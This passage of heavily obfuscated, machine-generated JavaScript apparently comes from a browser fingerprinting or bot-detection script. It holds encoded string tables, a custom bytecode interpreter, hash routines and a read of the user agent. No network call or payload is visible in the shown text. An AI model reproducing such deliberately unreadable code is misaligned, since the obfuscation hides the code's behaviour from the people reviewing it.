fZ:{for(var V0=Yd;Yb(V0,Uzr.length);V0++){var jAr=hT(Uzr,V0);var Ncr=hT(JO.qq,UAr++);Hrr+=Jk(gr,[EO(lT(EO(jAr,Ncr)),z0(jAr,Ncr))]);}return Hrr;}break;case XJ:{while(IX(j0,Yd)){if(Zd(nQr[rEr[bw]],Jf[rEr[C8]])&&CK(nQr,b2r[rEr[Yd]])){if(r8(b2r,PHr)){SIr+=Jk(gr,[KX]);}return SIr;}if(EF(nQr[rEr[bw]],Jf[rEr[C8]])){var Vpr=NGr[b2r[nQr[Yd]][Yd]];var pqr=FR(Xp,[nQr[C8],L6(KX,f9[P6(f9.length,C8)]),j0,Vpr,PB(PB(Yd))]);SIr+=pqr;nQr=nQr[Yd];j0-=XP(LY,[pqr]);}else if(EF(b2r[nQr][rEr[bw]],Jf[rEr[C8]])){var Vpr=NGr[b2r[nQr][Yd]];var pqr=FR(Xp,[Yd,L6(KX,f9[P6(f9.length,C8)]),j0,Vpr,sK]);SIr+=pqr;j0-=XP(LY,[pqr]);}else{SIr+=Jk(gr,[KX]);KX+=b2r[nQr];--j0;};++nQr;}MT+=vQ;}break;case Fr:{return xC;}break;case mE:{MT=r2;return SIr;}break;case nq:{MT=r2;var N2r=OO[lQ];IL=function(Rt,nHr){return FR.apply(this,[Np,arguments]);};return WHr(N2r);}break;case M1:{tcr=Ug+Z0*Gm+rs*zV;zAr=Z0*bw+f6-Cs-C8;GM=rs*Cs*Ns*bw-NV;hJr=Ug*EN+zV*f6+NV;gpr=Gm*zV-Cs+NV*Z0;MT=jY;sAr=C8*EN*zV*Ns-Z0;Xzr=Z0*Ug+f6-Ns-NV;}break;case f1:{MT-=n4;if(Yb(P1r,ZHr.length)){do{FV()[ZHr[P1r]]=PB(P6(P1r,Ug))?function(){return XP.apply(this,[hf,arguments]);}:function(){var Wcr=ZHr[P1r];return function(MEr,XIr,lt){var zQr=nJr.call(null,MEr,XIr,PB(PB({})));FV()[Wcr]=function(){return zQr;};return zQr;};}();++P1r;}while(Yb(P1r,ZHr.length));}}break;case xA:{Fpr=Ug*EN*bw+Gm;O0=Ug*bw*Ns*rs+NV;dGr=NV+Ug*EN+rs-C8;MT=tA;vpr=Z0*NV+f6-rs*Cs;}break;case cY:{b7=Ug*C8*NV+zV+Gm;Zx=Ug+Ns+NV-f6*zV;nk=zV-bw+f6*rs;MT+=Dz;t7=Ug*f6+bw-zV+C8;Iv=Ug+NV*bw-rs-zV;sK=Gm+f6*Ns-C8-rs;lm=NV+Cs-Ug+bw*f6;}break;case gZ:{SR=Z0*Gm-rs*bw-Ns;zl=rs+Ns+EN*zV*Gm;KO=Ns*NV*bw+Gm-zV;MT-=fZ;fN=Gm*Z0+zV-Ug;dl=NV*rs*Ns-f6-C8;qC=C8-Gm-f6+NV*Z0;}break;case Hf:{MT+=VG;dHr=EN*Ug+Z0+Cs+C8;W6=Cs+f6*Z0+Ug;QGr=zV+Z0*f6-Cs*NV;tHr=Cs*Z0-bw-Ug-C8;vF=Gm+f6*Z0+Ug-EN;NP=Z0*Cs-Ns*zV+bw;}break;case EE:{czr=bw+f6*Gm+Z0*NV;WEr=Gm*rs+Z0+Ns*EN;MT=YQ;Jd=NV*Z0+Gm-Ug*C8;Zt=Cs*NV+rs+Z0+f6;}break;case Xp:{var nQr=OO[lQ];MT+=Jq;var Hh=OO[Lp];var j0=OO[Rr];var b2r=OO[bY];var Tpr=OO[GY];if(EF(typeof b2r,rEr[f6])){b2r=PHr;}var SIr=L6([],[]);}break;case K4:{s4r=f6*rs*EN-bw-Cs;XHr=bw+EN-Cs+Z0*rs;rpr=f6+NV*Z0-EN-Gm;MT=Pz;kJr=bw+rs+Z0*zV+EN;rM=Ug+Z0*Gm-f6*rs;VZr=Ug*Gm*Cs+Z0+EN;SJr=bw+Ug*Z0-rs-NV;}break;case If:{nt=f6-NV+Ns*Z0+Cs;WAr=Z0*Cs-rs*EN-NV;MT-=pH;Apr=f6*Z0+Ug-rs-EN;AIr=Ug+zV*EN*bw-Z0;Nzr=EN*Ns+bw*Gm;Jt=Z0*Gm-Cs-Ug-bw;kcr=Cs*rs*NV*C8;}break;case Xq:{VT=[bw,tR(lm),C8,Gm,Ns,bw,Ns,tR(C8),tR(bw),M7,tR(r7),[Yd],tR(fO),[NV],tR(Jv),DB,lm,tR(C8),lm,tR(Ug),M7,tR(f6),zV,Yd,tR(Ts),Jv,tR(NV),tR(bw),bw,Ns,tR(jF),Kv,tR(zV),tR(f6),tR(lm),H5,tR(M7),tR(C8),bw,rs,R5,C8,tR(C8),tR(rw),tR(C8),tR(f6),tR(Cs),R8,tR(Gb),lm,rs,tR(NV),C8,Gm,rs,tR(H5),tR(Gm),tR(NV),H5,tR(zV),tR(r7),Dl,tR(Kv),M7,n3,Yd,tR(rs),Ns,tR(Gm),tR(JL),jF,KP,wK,bw,tR(Zx),tR(w9),fS,KP,NV,tR(Y8),tR(t9),Qx,Ns,lm,tR(EN),EN,Ns,tR(r7),O5,tR(wK),bw,rs,O5,NV,tR(NV),sK,[Ug],tR(Ns),[C8],tR(bw),lm,tR(NV),tR(Iv),Es,tR(lm),Cs,tR(Zx),tR(f6),Y8,tR(Ug),Ug,tR(r7),t7,tR(lm),Yd,tR(bw),Ns,tR(r7),Bv,Fh,tR(lm),tR(Ns),tR(Jv),Jv,rs,tR(Fh),sK,tR(xX),O5,Fh,tR(Y8),tR(Cs),R8,Ns,tR(f6),tR(bw),rs,tR(C6),EN,tR(Ns),C8,tR(r7),GP,[Cs],wK,tR(wK),NV,Cs,Yd,rw,tR(Ns),[C8],C8,M7,tR(H5),bw,Ns,tR(Jv),Dl,tR(wK),NV,Cs,Ug,tR(X6),[Yd],tR(N9),Y8,[NV],Yd,jv,lm,tR(M7),sK,[Ug],tR(R8),tR(zV),wK,wK,tR(NV),tR(C8),Ns,tR(NV),tR(NV),Yd,tR(nw),bw,[Cs],Yd,Ns,Y8,[Iv],sK,tR(H5),Cs,wK,tR(Gb),lm,NV,tR(R8),H5,tR(M7),Ns,tR(lm),NV,NV,tR(wK),C8,Y8,NV,tR(Gm),tR(zV),wK,tR(O5),[Yd]];MT+=mG;}break;case G:{return FR(Uq,[JEr]);}break;case sJ:{C8=+ ! ![];bw=C8+C8;f6=C8+bw;MT=br;zV=C8+f6;}break;case gH:{MT=G;while(CK(ST,Yd)){var sM=CR(P6(L6(ST,OEr),f9[P6(f9.length,C8)]),r4r.length);var XGr=hT(Cb,ST);var bzr=hT(r4r,sM);JEr+=Jk(gr,[z0(EO(lT(XGr),bzr),EO(lT(bzr),XGr))]);ST--;}}break;case KQ:{fW=[[Gb,zV,tR(rs),Ug,Cs,tR(C8)],[tR(KP),EN,tR(bw),tR(NV),Ns,tR(Gm),tR(H5),sK,Cs],[],[],[],[],[tR(f6),Ns,tR(Ns),tR(Zx),Zx,tR(f6)],[],[],[GP,wK,tR(lm),sK,tR(wK)],[tR(wK),H5,tR(Ns),f6],[],[],[],[],[],[tR(NV),sK,tR(wK)]];MT+=Wp;}break;case Z4:{var U0=OO[lQ];MT=PA;}break;case wG:{MT+=cG;var YGr=OO[lQ];}break;case HA:{MT=Y1;var mO=OO[lQ];}break;case Y:{var fZr=OO[lQ];var SHr=OO[Lp];var wl=OO[Rr];var OEr=OO[bY];MT-=hz;var r4r=cX[rHr];var JEr=L6([],[]);}break;case d4:{MT=f1;var ZHr=OO[lQ];BZr(ZHr[Yd]);var P1r=Yd;}break;case Dr:{return [[Yd],Yd,Yd,C8,tR(C8),C8,tR(bw),tR(sK),Yd,M7,bB,C8,tR(C8),tR(zV),bw,Fh,tR(M7),Cs,tR(zV),Cs,tR(lm),Fh,bw,tR(C8),tR(Ns),C8,tR(Ug),bw,Y8,tR(H5),tR(NV),tR(Y8),EN,tR(Ug),f6,Cs,tR(sK),tR(bw),lm,Yd,tR(Gm),tR(C8),tR(wK),Fh,Gm,tR(Gm),NV,tR(Ns),Zx,tR(rs),tR(Ug),wK,Yd,tR(rs),wK,w0,f6,Ug,tR(wK),sK,tR(Cs),tR(f6),tR(bw),C8,Zx,tR(X3),fS,KP,NV,tR(Y8),tR(t9),KP,jF,tR(f6),C6,tR(Kv),Uk,tR(Ts),DB,NV,bw,tR(Zx),tR(Fh),tR(f6),tR(NB),Ns,Ug,[C8],Ns,tR(bw),Ns,tR(Gm),wK,tR(xX),qm,tR(lm),C8,tR(Ts),fO,rs,tR(zV),lm,lm,rs,tR(jv),nk,R8,zV,tR(zV),NV,tR(Y8),bw,Ns,Ns,Ns,tR(f6),tR(bw),rs,tR(GP),DB,bw,tR(X6),w0,tR(bw),Gm,tR(sK),lm,Gm,NV,Ns,tR(X6),[C8],Zx,tR(Gm),tR(C8),tR(Gm),DB,tR(Gm),rs,tR(rs),NV,Cs,tR(M7),H5,tR(zV),tR(Gm),Ns,tR(Y8),M7,tR(JW),JW,tR(M7),rs,C8,tR(lm),C8,tR(Uk),H5,Zx,tR(rs)];}break;case QE:{return [[Yd,Yd,Yd],[M7,NV,tR(Ug),lm,f6],[]];}break;case L1:{var jrr=OO[lQ];var wk=OO[Lp];var jR=OO[Rr];var lZr=OO[bY];var ln=OO[GY];if(EF(typeof wk,sR[f6])){wk=DK;}MT+=l2;var xC=L6([],[]);Fl=P6(lZr,f9[P6(f9.length,C8)]);}break;case EQ:{var Jb=OO[lQ];var lHr=OO[Lp];var jzr=OO[Rr];var Xn=wGr[Kv];var UC=L6([],[]);MT=Yf;var bT=wGr[lHr];}break;case f4:{var Q4r=OO[lQ];var cAr=OO[Lp];MT-=vp;var B2r=OO[Rr];var OD=L6([],[]);var qW=CR(P6(Q4r,f9[P6(f9.length,C8)]),X6);var cU=VJr[cAr];var GC=Yd;}break;case K2:{MT-=rG;var RGr=OO[lQ];XO=function(Dzr,zt,LM){return FR.apply(this,[f4,arguments]);};return Lt(RGr);}break;case pr:{var GQr=OO[lQ];var v4r=OO[Lp];var SGr=tL(sY,[]);f9.push(C6);MT=j4;}break;case LG:{var FHr=OO[lQ];var zGr=OO[Lp];var VEr=OO[Rr];var Hrr=L6([],[]);var UAr=CR(P6(FHr,f9[P6(f9.length,C8)]),rs);MT+=qJ;var Uzr=xGr[VEr];}break;case Mz:{var qt=OO[lQ];JO=function(K1r,ppr,pJr){return FR.apply(this,[LG,arguments]);};return bQr(qt);}break;case L:{var HC=OO[lQ];var hHr=OO[Lp];var OZr=OO[Rr];var pQr=OO[bY];MT-=dz;if(EF(typeof hHr,wW[f6])){hHr=Ib;}var ZQr=L6([],[]);}break;}}while(MT!=r2);};var lT=function(NM){return ~NM;};var vEr=function(){return tL.apply(this,[KQ,arguments]);};var z2r=function(JQr){if(JQr===undefined||JQr==null){return 0;}var f1r=JQr["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return f1r["length"];};var CR=function(vM,h2r){return vM%h2r;};var j2r=function(){return w3.apply(this,[L,arguments]);};function k4(){Fc={};if(typeof window!=='undefined'){Jf=window;}else if(typeof global!=='undefined'){Jf=global;}else{Jf=this;}}var gIr=function(){return Jf["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var qzr=function(){return ["\x40;;A","PJLU","3 *gF;I1n\r^NQ*!`NNX","B_TGS]","N.N","TXED","P^G)<GZI","U&7PG","X\v","\x3fC,b\n\\[G=","Y_WLNV","NB;E&",";","w#Wd","UL\\DV,:[","AKM;<PVJ\\","RXV,;h\x40Y","CT\x00M/","VFJ\x00^\vY","7-,\x40B;5F","&M+YKM;\'HJlXD","]HwI:^RMK!4\x40X_]RG517\x40\x072U1E","H\\[QK:6;"," PNHM","~p3\\7yqj\x07","\x401#\x3fZS\"6\x407","L._","=2JKUT}tm","\x00\x07\x00\v",",ATK","ENQ\' \x40B06X#","CJX","$;FR\rfw\\","IC","IJ\x40","W 7;J\x00f3^\'_","D4s#C.AVC<=BN\rXGG\t3LK+^0\nU","-X","C\nRQA.=GJV","\':W[UKQ","H\'M]"," ^\'","F\x00B","HH8 9N\x076X!\fEMG\"#P","jG=%ML_nGSO17\fJN\x07#^#E_","7,*V","C\\XWV*!LUXZRA}","\\CTK< M\x40T","XE\x07#C0","E\'<0L","w`t","FDS","3\x40N2","d[UiZHI=17Y\x07\"_6K^ELP!sEJKALM ,(JTQ;Y\'E","_","\r","RG6#VJIJ","|PDD","A\\X[","_VL*","H56*nU5\"X-C\fEmq","RV[UJ5(;","OXV;6=\x40B","b\x40O-<H","a-E]X\v6BNOU\\t809I","~p3","\x07P\x07","$Y E\v","qvmiHXEDa8 3JS","(1U=I2^\b^TW{","JV*2H[RiDTC=+NN\"\x40#E_","9-Rnp#aLm\x00Zil\rg","}#V\x40NVw~","\x00JTK","8E,I\re\x40R*","H_Mo\x40I15\x3fK\x07","&eZ\n#d","DMM,<I_V\\\\D","_sY","","LK.\nl$B%o-BRMK =","7*2CD\x00I.BDTf.\'E","|(gq","K0E,\"H","8\x40b4D","\\NXKJ","PV*!E[UK","0AG\\k;6I","s}\\d\x07","E\"I6C\vY","WG[KMEe&7\x3fV6R1I0","BZVUaE","\x40J\\F","I_MKIf-;[$F6A1*\\","RVL):CZHXJMA","_SAo","JCHT","8]%|kKh\"(gBJP*","AKM+&G[","SKM8 A]","vB_Y E&DEx#\\","+6H[[a","IIMDG<\'A\x00O$E1","P*#HNY\\","{CIMdV&*,","pB3^+I\rwLL,4AM","ZBB$","7","yQZNI1ek2\x07\">I5^","BItIYp;0=G$H9X1","RP;7\x3fH","IMZHT71W\ra8A\x07^CJ","CU^AO","HGPA*>K[SVF","KEqG.!PM_X\\uM9 -[J","P173\\","Q\\RtIOE3 ,","","\x3fE","\x07r c","{E1\b","K#","z","S#}","92HZ_","N\x07T0B","2\x40\'\fM\vT","AO\x401=;K0e","NVU","[^T$X#ITWVo$M[RV]U7$*L\x07%\f$B]U[","TUV","n\b[_","F;I&*\\\rpIa!\'","BUCaRh;&\x3fC^5!M+\x07M]\\","\bs,KETC=6","u%)f/j/OdR\x00Fft)","6_JV.\x3fH{HPOFA&","r","/CPPL6UZ_J\\","fCU[","TJ\x3f+1X","I;\x3f(F\x07N>\x40+UYXL(6","& 0KU%","C IE","4C,\rE\r\\|O.:Hn^]ZDW\'","R  Pk[MI","$A","VFLA\'6\x3fH","%Y"];};var Gqr=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var nJr=function(){return w3.apply(this,[EQ,arguments]);};var XP=function J1r(vqr,qIr){var MQr=J1r;for(vqr;vqr!=br;vqr){switch(vqr){case zf:{cIr=w3(QE,[]);vqr=FA;tL(KQ,[S2r()]);(function(GQr,v4r){return w3.apply(this,[pr,arguments]);}(['X','RcWRWpEcW9rHHHHHH','p99X9rHHHHHH','p9EWX','GGGGGGG','vp','c','H','vHH','vHHH','RWWW','v','vHcR','Gpc','vH','WWWWWW','R','c9H','9','vE','cR','E','XpHHHHH'],Uk));Q5=tL(lQ,[['RHW9rHHHHHH','G','vcE','XR','H','p99X9rHHHHHH','p9EWX','RcGcppX','GXGGpHErHHHHHH','RcWRWpEcW9rHHHHHH','GRHWcG9','vHcR','cHRG','XpHH','RHWp','GvWc','vpXGR','XcEpG','R','vH','vX','vR','v','c','X','p','E','vc','v9','cp','cE','XX','E9','c9','vHH','cH','Xc','vcX','RcWRWpEcWp','XHHH','vHHv','cWWW','vHHHH','WWW','vp','cHHH','vW','c9H','cv','cHvp','GE','vv','WGc','cc','vHHH','vrGv','vrEX','crvv','cHH','cvpHHHHH','XpHHHHH','vvv','vrpE','vrRX'],PB(PB(Yd))]);gJ=function GfAgKyGIXG(){Ib();hQ();function zn(){this["lj"]=this["lj"]<<15|this["lj"]>>>17;this.n2=Vk;}J3();var wk;var Rb;function OX(vA,SN){var Tk=OX;switch(vA){case S3:{var gk=SN[Dj];gk[gk[Q](WV)]=function(){var AH=this[wH]();var gb=this[j].pop();var pn=this[j].pop();var I=this[j].pop();var wj=this[YX][BL.r];this[z7](BL.r,gb);try{this[BB]();}catch(qL){this[j].push(this[Pj](qL));this[z7](BL.r,pn);this[BB]();}finally{this[z7](BL.r,I);this[BB]();this[z7](BL.r,wj);}};OX(A2,[gk]);}break;case Jb:{var IA=SN[Dj];IA[IA[Q](EN)]=function(){this[j]=[];Lb.call(this[D7]);this[z7](BL.r,this[m2].length);};OX(UB,[IA]);}break;case UB:{var Mn=SN[Dj];Mn[Mn[Q](hs)]=function(){this[j].push(LV(this[VB](),this[VB]()));};OX(mA,[Mn]);}break;case KQ:{var Ek=SN[Dj];Ek[Ek[Q](Hf)]=function(){this[Y7](this[j].pop(),this[VB](),this[wH]());};OX(M7,[Ek]);}break;case mA:{var IN=SN[Dj];IN[IN[Q](K2)]=function(){this[j].push(rV(this[VB](),this[VB]()));};OX(CN,[IN]);}break;case M7:{var V=SN[Dj];V[V[Q](p2)]=function(){var jn=this[wH]();var S2=V[Af]();if(vN(this[VB](jn))){this[z7](BL.r,S2);}};OX(R,[V]);}break;case vj:{var HV=SN[Dj];HV[HV[Q](Ub)]=function(){DA.call(this[D7]);};OX(KQ,[HV]);}break;case CN:{var p7=SN[Dj];p7[p7[Q](fn)]=function(){this[j].push(g7(this[VB](),this[VB]()));};w(b3,[p7]);}break;case A2:{var w7=SN[Dj];w7[w7[Q](sH)]=function(){this[j].push(nH(this[VB](),this[VB]()));};OX(vj,[w7]);}break;case R:{var tQ=SN[Dj];tQ[tQ[Q](zL)]=function(){this[j].push(OA(this[VB](),this[VB]()));};OX(Jb,[tQ]);}break;}}function WL(){return lV.apply(this,[MH,arguments]);}function js(qs){return Zf()[qs];}var DA;function Qf(sk,Kk){return sk&Kk;}var CN,MN,SA,vk,R,SB,G2,XH,UB,qj,dN,IL,mj,S3,fN,KQ,tH,mA,vj,QH,EA,qB,b3,b2,W2,YH,MH,Oj,gQ,A2,vn,dL,K,Jb,kV,ln,q,jf,M7,WN,R7,zb,nn,bb,WB;function hQ(){Qn=! +[]+! +[],J7=+ ! +[]+! +[]+! +[]+! +[]+! +[],fb=! +[]+! +[]+! +[]+! +[],tX=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],pX=+ ! +[],dA=[+ ! +[]]+[+[]]-+ ! +[],Dj=+[],VQ=[+ ! +[]]+[+[]]-[],r=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Ob=+ ! +[]+! +[]+! +[],nj=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[];}function Zf(){var VN=['P','E2','xH','TX','j7','YB'];Zf=function(){return VN;};return VN;}var vV;function b7(Xb,Q3){return Xb%Q3;}function ZH(){return tk.apply(this,[SB,arguments]);}function VV(){return lV.apply(this,[IL,arguments]);}var UV;function vL(){return w.apply(this,[b3,arguments]);}function nN(d2,U7){return d2===U7;}function L2(hf,JH){return hf-JH;}function vX(pj,lB){return pj+lB;}var kX;function GL(ns){return -ns;}function nV(lH,dV){return lH>>dV;}function Vs(){return xk.apply(this,[Qn,arguments]);}var bX;function tV(){return Ms(bQ()[js(Qs)]+'',"0x"+"\x31\x63\x65\x36\x30\x36\x33");}function AL(I3,SV){return I3!==SV;}function TN(){return OX.apply(this,[KQ,arguments]);}var xb;function cH(){BH=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function Tb(){return xk.apply(this,[b2,arguments]);}function IV(a,b){return a.charCodeAt(b);}function nb(){this["Sn"]=(this["EX"]&0xffff)+0x6b64+(((this["EX"]>>>16)+0xe654&0xffff)<<16);this.n2=cX;}var q3;function z(){return lV.apply(this,[gQ,arguments]);}function C3(){this["Sn"]=(this["Sn"]&0xffff)*0xc2b2ae35+(((this["Sn"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.n2=df;}function tL(){return KV.apply(this,[K,arguments]);}function k7(){return w2.apply(this,[SA,arguments]);}function l2(Rf,hb){return Rf in hb;}var BL;function wX(CX,Fs){return CX[BH[WV]](Fs);}function Es(){return OX.apply(this,[M7,arguments]);}var d7;function Gk(){return Js(bQ()[js(Qs)]+'',RA(),l7()-RA());}var MB;function rV(Ys,rN){return Ys/rN;}function rn(){return w.apply(this,[vk,arguments]);}function rj(){return xk.apply(this,[KQ,arguments]);}function tk(t2,MA){var JA=tk;switch(t2){case WB:{var RX=MA[Dj];var wA=MA[pX];var Qj=[];var EV=tk(dA,[]);var NB=wA?bX[bQ()[js(sH)](Ak,NQ)]:bX[bQ()[js(ZX)](Qs,GA)];for(var Wk=ZX;sV(Wk,RX[bQ()[js(Qs)](h2,PB)]);Wk=vX(Wk,sH)){Qj[f()[ps(ZX)](Jk,Ak,E7,Qs)](NB(EV(RX[Wk])));}return Qj;}break;case fN:{var cA=MA[Dj];var bH=MA[pX];var Nb=n()[xB(Qs)](kj,bA,vN(vN(ZX)),ZX);for(var bL=ZX;sV(bL,cA[bQ()[js(Qs)](h2,PB)]);bL=vX(bL,sH)){var jX=cA[ML()[xs(sH)].apply(null,[sL,lN])](bL);var dX=bH[jX];Nb+=dX;}return Nb;}break;case dA:{var ls={'\x24':bQ()[js(WV)](WV,OQ),'\x30':f()[ps(sH)].apply(null,[TQ,D7,zA,ZX]),'\x39':bQ()[js(Ak)](sL,SH),'\x4b':v3()[Bk(ZX)](Qs,EH),'\x53':f()[ps(Qs)](JX,vN(vN({})),rk,sL),'\x6e':n()[xB(ZX)].call(null,CA,Uj,z7,Qs),'\x70':ML()[xs(ZX)](Qs,FA),'\x76':n()[xB(sH)].apply(null,[I2,vN(vN(ZX)),z7,Ak])};return function(fQ){return tk(fN,[fQ,ls]);};}break;case ln:{var PN=MA[Dj];var rf=MA[pX];var Uk=vX([],[]);var m=b7(vX(rf,gj()),O2);var Kf=wk[PN];var bf=ZX;while(sV(bf,Kf.length)){var pB=wX(Kf,bf);var wN=wX(vV.Ks,m++);Uk+=tk(WN,[Qf(YL(Qf(pB,wN)),OA(pB,wN))]);bf++;}return Uk;}break;case vn:{var Vj=MA[Dj];vV=function(x7,QQ){return tk.apply(this,[ln,arguments]);};return D2(Vj);}break;case SB:{var GQ=MA[Dj];var jb=MA[pX];var dB=MA[Qn];var q2=MA[Ob];var Ss=mX[Ak];var GB=vX([],[]);var sj=mX[q2];var ZV=L2(sj.length,sH);if(LV(ZV,ZX)){do{var jA=b7(vX(vX(ZV,GQ),gj()),Ss.length);var QV=wX(sj,ZV);var Db=wX(Ss,jA);GB+=tk(WN,[Qf(YL(Qf(QV,Db)),OA(QV,Db))]);ZV--;}while(LV(ZV,ZX));}return Wf(kV,[GB]);}break;case tX:{var xV=MA[Dj];var kb=MA[pX];var rX=vX([],[]);var Bf=b7(vX(kb,gj()),gB);var nA=qf[xV];var fk=ZX;if(sV(fk,nA.length)){do{var Ls=wX(nA,fk);var Hj=wX(hX.Rs,Bf++);rX+=tk(WN,[Qf(YL(Qf(Ls,Hj)),OA(Ls,Hj))]);fk++;}while(sV(fk,nA.length));}return rX;}break;case R7:{var KL=MA[Dj];hX=function(Xn,D3){return tk.apply(this,[tX,arguments]);};return UV(KL);}break;case W2:{var pH=MA[Dj];UV(pH[ZX]);var vQ=ZX;if(sV(vQ,pH.length)){do{bQ()[pH[vQ]]=function(){var bs=pH[vQ];return function(wB,L){var hj=hX(wB,L);bQ()[bs]=function(){return hj;};return hj;};}();++vQ;}while(sV(vQ,pH.length));}}break;case WN:{var LX=MA[Dj];if(Qb(LX,mj)){return bX[BH[Qs]][BH[sH]](LX);}else{LX-=zb;return bX[BH[Qs]][BH[sH]][BH[ZX]](null,[vX(nV(LX,ZA),MN),vX(b7(LX,tH),G2)]);}}break;}}function v3(){var hV=new Object();v3=function(){return hV;};return hV;}function J3(){qj=J7+VQ,vk=dA+Qn*VQ,tH=fb+Qn*VQ+Dj*VQ*VQ+VQ*VQ*VQ,qB=dA+VQ,SA=Qn+fb*VQ,S3=J7+Ob*VQ,zb=tX+Ob*VQ+J7*VQ*VQ+J7*VQ*VQ*VQ+tX*VQ*VQ*VQ*VQ,ln=Qn+Ob*VQ,YH=tX+fb*VQ,R=Ob+Qn*VQ,QH=r+Qn*VQ,gQ=r+VQ,MH=pX+Ob*VQ,MN=tX+dA*VQ+Qn*VQ*VQ+J7*VQ*VQ*VQ+J7*VQ*VQ*VQ*VQ,dL=Dj+J7*VQ,M7=pX+J7*VQ,K=J7+fb*VQ,WN=J7+J7*VQ,EA=pX+fb*VQ,UB=nj+J7*VQ,WB=Ob+fb*VQ,SB=fb+J7*VQ,CN=nj+Qn*VQ,b2=Dj+Qn*VQ,A2=r+Ob*VQ,q=Ob+J7*VQ,mA=dA+J7*VQ,vn=fb+Qn*VQ,b3=r+J7*VQ,kV=Dj+fb*VQ,vj=Qn+Qn*VQ,bb=fb+fb*VQ,KQ=Dj+Ob*VQ,XH=dA+fb*VQ,jf=tX+Ob*VQ,R7=Ob+VQ,mj=J7+Ob*VQ+J7*VQ*VQ+J7*VQ*VQ*VQ+tX*VQ*VQ*VQ*VQ,Oj=dA+Ob*VQ,nn=tX+VQ,Jb=pX+tX*VQ,fN=fb+Ob*VQ,IL=pX+VQ,G2=Dj+Qn*VQ+Ob*VQ*VQ+tX*VQ*VQ*VQ+J7*VQ*VQ*VQ*VQ,W2=Ob+Ob*VQ,dN=nj+VQ;}function DQ(){wk=["#VH\'\x07","\\2{q]bjh,\x00nkTr%9_\x07","","h|1C_C3GA-5:O/4\'Kvz6Vo$S<E;"];}var hX;function YL(ss){return ~ss;}return w2.call(this,dL);function Hs(TL){this[j]=Object.assign(this[j],TL);}function ML(){var B2=[];ML=function(){return B2;};return B2;}var sQ;function dn(){return OX.apply(this,[CN,arguments]);}function UL(){return xk.apply(this,[nn,arguments]);}function Jj(){return KV.apply(this,[ln,arguments]);}function Vk(){this["lj"]=(this["lj"]&0xffff)*0x1b873593+(((this["lj"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.n2=RN;}function gn(){return OX.apply(this,[vj,arguments]);}function Is(){return this;}function Sf(){this["Sn"]^=this["ds"];this.n2=PV;}function NX(){v2=["6\f\"7kk&^ ^U\fWTS","\b[\v5wA_<--z^T\x00\x3f0NRZ;%f","o","$","zJP] ~z!sFRc1}TT*B$>M[93`\"$<p","+2\x07M3\x00",".]\x402(,z\nZ\x00O\n\x3f3NZR~$0*Z\x07\vq>\x00GCY*\'!\"FP88\x00","\bTK26\vW94%\x3f\bKR\x00\n"];}function vN(gf){return !gf;}function O3(){this["Sn"]=(this["Sn"]&0xffff)*0x85ebca6b+(((this["Sn"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.n2=Ts;}function qN(){return w.apply(this,[XH,arguments]);}function w(t,JL){var FQ=w;switch(t){case EA:{var fs=JL[Dj];fs[fs[Q](vb)]=function(){this[j].push(AL(this[VB](),this[VB]()));};xk(KQ,[fs]);}break;case XH:{var IB=JL[Dj];IB[IB[Q](V3)]=function(){VH.call(this[D7]);};w(EA,[IB]);}break;case WN:{var A3=JL[Dj];A3[A3[Q](F)]=function(){this[j].push(vX(this[VB](),this[VB]()));};w(XH,[A3]);}break;case r:{var H3=JL[Dj];H3[H3[Q](bn)]=function(){this[j].push(If(this[VB](),this[VB]()));};w(WN,[H3]);}break;case vk:{var Zk=JL[Dj];Zk[Zk[Q](fA)]=function(){var sN=this[wH]();var Vf=this[VB]();var Wj=this[VB]();var dj=this[qH](Wj,Vf);if(vN(sN)){var Tf=this;var j3={get(l3){Tf[O2]=l3;return Wj;}};this[O2]=new Proxy(this[O2],j3);}this[j].push(dj);};w(r,[Zk]);}break;case W2:{var c2=JL[Dj];c2[c2[Q](BA)]=function(){var f2=this[wH]();var mn=c2[Af]();if(this[VB](f2)){this[z7](BL.r,mn);}};w(vk,[c2]);}break;case vj:{var gN=JL[Dj];gN[gN[Q](I7)]=function(){this[j].push(this[wH]());};w(W2,[gN]);}break;case IL:{var dH=JL[Dj];dH[dH[Q](XN)]=function(){this[j].push(this[Xs](this[H]()));};w(vj,[dH]);}break;case fN:{var Nk=JL[Dj];Nk[Nk[Q](O)]=function(){this[j].push(l2(this[VB](),this[VB]()));};w(IL,[Nk]);}break;case b3:{var QA=JL[Dj];QA[QA[Q](XB)]=function(){this[j].push(this[Pj](undefined));};w(fN,[QA]);}break;}}function mQ(){return w.apply(this,[r,arguments]);}function kk(){this["xn"]++;this.n2=Z2;}var mX;var v;function Nn(){return OX.apply(this,[mA,arguments]);}function R3(){return w.apply(this,[EA,arguments]);}function LH(){return ["fRtvYY(\"&Iw","mV\x40:A\x3fGiQce\'","$,UV/\'_Y\x07","N","<\vU#S","\n","\x405S\x3f"];}function gA(){return m3.apply(this,[WN,arguments]);}function qk(){return OX.apply(this,[Jb,arguments]);}function Yn(fL,gH){var LN=Yn;switch(fL){case R7:{var PX=gH[Dj];var FH=gH[pX];var LL=qf[ZX];var DV=vX([],[]);var Lj=qf[PX];var XV=L2(Lj.length,sH);while(LV(XV,ZX)){var pQ=b7(vX(vX(XV,FH),gj()),LL.length);var UX=wX(Lj,XV);var tj=wX(LL,pQ);DV+=tk(WN,[Qf(YL(Qf(UX,tj)),OA(UX,tj))]);XV--;}return tk(R7,[DV]);}break;case dN:{var hn=gH[Dj];var MX=gH[pX];var U2=v2[Ak];var G3=vX([],[]);var A=v2[hn];var f3=L2(A.length,sH);if(LV(f3,ZX)){do{var rH=b7(vX(vX(f3,MX),gj()),U2.length);var M3=wX(A,f3);var 